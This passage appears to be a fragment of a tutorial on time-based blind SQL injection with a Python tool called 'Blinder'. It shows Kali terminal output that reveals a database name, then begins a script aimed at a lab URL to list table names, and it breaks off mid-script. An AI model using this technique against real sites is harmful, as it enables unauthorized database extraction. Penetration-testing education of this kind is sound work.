
And the results will be:
root@kali:~/Desktop# python get-database.py
Database name is : db1
root@kali:~/Desktop#
To get tables names you can use the following code:
!/usr/bin/python
import Blinder
blind = Blinder.blinder(
“http://sqli-lab/sql_injection/index.php?search=3”,
sleep=1
)